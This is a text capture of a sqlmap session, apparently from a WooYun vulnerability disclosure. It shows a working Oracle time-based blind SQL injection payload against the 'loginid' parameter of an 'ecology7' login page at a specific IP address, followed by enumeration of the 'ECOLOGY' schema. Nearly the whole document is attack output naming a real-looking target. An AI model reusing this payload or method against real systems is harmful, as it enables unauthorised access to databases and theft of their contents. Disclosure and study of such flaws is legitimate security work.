 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -r 2.txt --time-sec 6...
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:55:48
[08:55:48] [INFO] parsing HTTP request from '2.txt'
[08:55:48] [WARNING] provided value for parameter 'gopage' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[08:55:48] [WARNING] provided value for parameter 'rnd' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[08:55:48] [WARNING] provided value for parameter 'serial' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[08:55:48] [WARNING] provided value for parameter 'username' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[08:55:48] [WARNING] provided value for parameter 'submit' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[08:55:48] [INFO] resuming back-end DBMS 'oracle'
[08:55:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://101.231.52.2:8888/wui/theme/ecology7/page/l
ogin.jsp'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: loginid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginfile=/wui/theme/ecology7/page/login.jsp?templateId=21%26logint
ype=1%26gopage=&logintype=1&fontName=%CE%A2%C8%ED%D1%C5%BA%DA&message=17&gopage=
&formmethod=post&rnd=&serial=&username=&isie=true&loginid=admin' AND 5094=DBMS_P
IPE.RECEIVE_MESSAGE(CHR(114)||CHR(117)||CHR(115)||CHR(78),6) AND 'rsdg'='rsdg&us
erpassword=admin&submit=
---
[08:55:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:55:52] [INFO] fetching current database
[08:55:52] [INFO] resumed: ECOLOGY
[08:55:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ECOLOGY'
www.wooyun.org
[08:55:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato